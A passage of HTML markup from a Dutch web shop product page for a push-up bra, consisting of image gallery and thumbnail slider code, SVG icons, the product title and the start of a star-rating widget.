//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383131005269">
      <span class="visually-hidden">
        Media 10 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 1"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 2"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 3"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 4"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 5"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 6"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 7"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 8"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 9"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 10"
                aria-controls="Slider-template--23935736971605__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23935736971605__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--23935736971605__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23935736971605__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23935736971605__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383130874197"
              data-media-position="1"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-1
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383131103573"
              data-media-position="2"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-2
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383130972501"
              data-media-position="3"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-3
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383131070805"
              data-media-position="4"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 4 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-4
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383131038037"
              data-media-position="5"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 5 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-5
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383130906965"
              data-media-position="6"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 6 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-6
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383130808661"
              data-media-position="7"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 7 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-7
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383131136341"
              data-media-position="8"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 8 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-8
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383130939733"
              data-media-position="9"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 9 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-9
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23935736971605__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23935736971605__main-45383131005269"
              data-media-position="10"
              data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 10 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--23935736971605__main"
                aria-describedby="Thumbnail-template--23935736971605__main-10
"
              >
                <img src="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=416" alt="Originals - Gemakkelijke en Stevige Push-up Bh" srcset="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=54 54w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=74 74w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=104 104w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=162 162w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=208 208w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=324 324w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23935736971605__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--23935736971605__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23935736971605__main"
        data-section="template--23935736971605__main"
        data-url="/products/originals-gemakkelijke-en-stevige-push-up-bh"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Originals - Gemakkelijke en Stevige Push-up Bh
                </h1>
                <a href="/products/originals-gemakkelijke-en-stevige-push-up-bh" class="product__title">
                  <h2 class="h1">
                    Originals - Gemakkelijke en Stevige Push-up Bh
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
